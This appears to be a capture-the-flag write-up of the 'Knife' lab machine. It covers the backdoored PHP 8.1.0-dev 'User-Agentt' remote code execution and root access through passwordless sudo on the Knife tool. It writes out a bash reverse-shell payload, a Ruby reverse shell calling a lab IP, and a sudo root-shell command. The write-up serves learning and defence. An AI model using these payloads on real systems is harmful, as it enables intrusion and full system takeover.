Vulnerabilities/bad configurations exploited:
- RCE in PHP Version 8.1.0-dev.
- Webserver user misconfiguration.
- User able to run application that allows command execution as root.
Enumerating the network
First, I performed a network scan using Nmap.
sudo nmap -sC -sV -oA nmap/knife -v 10.10.10.242
-sC : loads default scripts
-sV : detect services/versions
-oA [filepath]: Output to file
-v : Verbose

Only 2 ports are open, SSH(22) and HTTP(80).
Enumerating Port 80
There was a website titled Emergent Medical Idea, on port 80. And I was presented with this homepage.

The links were not working and there was nothing interesting on the page and source code. Hence, I attempted to find out more from the HTTP headers using cURL.
Alternatively, I could also use Burpsuite to identify the headers from the HTTP GET Request.
Vulnerability #1 - RCE in PHP 8.1.0-dev
Vulnerability details: https://www.bleepingcomputer.com/news/security/phps-git-server-hacked-to-add-backdoors-to-php-source-code/
I looked up Google for any vulnerable service versions and incidently, Exploit DB recorded a PHP 8.1.0-dev exploit.
Exploit Title: PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution
https://www.exploit-db.com/exploits/49933
Exploit Author: flast101
PHP verion 8.1.0-dev was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can execute arbitrary code by sending the User-Agentt header.


The exploit was to include a malicious payload in a 'User-Agentt' header in the HTTP Request. I created a listener and by using Burp Repeater, I added the malicious payload(1) and got my initial access(2).
User-Agentt: zerodiumsystem("bash -c 'bash -i >&/dev/tcp/10.10.15.77/8001 0>&1'");
Vulnerability #2 - Webserver user misconfiguration
A big no-no when hosting webserver files is when the user used in the webserver configuration has more privileges than it should have. Usually, a 'www-data' user, 'apache' or similar would be created solely for this purpose. For this case, the owner of the webserver belongs to James, where I could read the User Flag located in his home folder.

Vulnerability /#3 - Running Knife as root

As James user, I listed the commands I could execute as root.
sudo -l
There was an application called 'Knife', which I could run as root without password. One way to make it less vulnerable is to enforce the need for password to run a command as root. Otherwise the outcome would be like this case, where the user may run an application that allows command execution, as root.

I checked the documentations online and found out that Knife could execute commands/scripts.

I could not get a root shell in my existing session initially, and used a simple Ruby script to send a reverse shell as root to my VM.
exit if fork;
c=TCPSocket.new("10.10.14.77",9001);loop{c.gets.chomp!;($_=~/cd (.+)/i?(Dir.chdir($1)):(IO.popen($_,?r){|io|c.print io.read}))rescue c.puts "failed: #{$_}"}


I returned to try getting a root shell in the same session and managed to get it to work. I figured out that I needed to add an extra 'exec' in my command, so it would read my input as a Ruby code, rather than a command.
sudo knife exec --exec "exec '/bin/sh -i'"
Afternote
Rated Easy. It includes extremely common mistakes rookies would make. It is definitely a beginner-friendly machine for anyone to have fun and learn new things!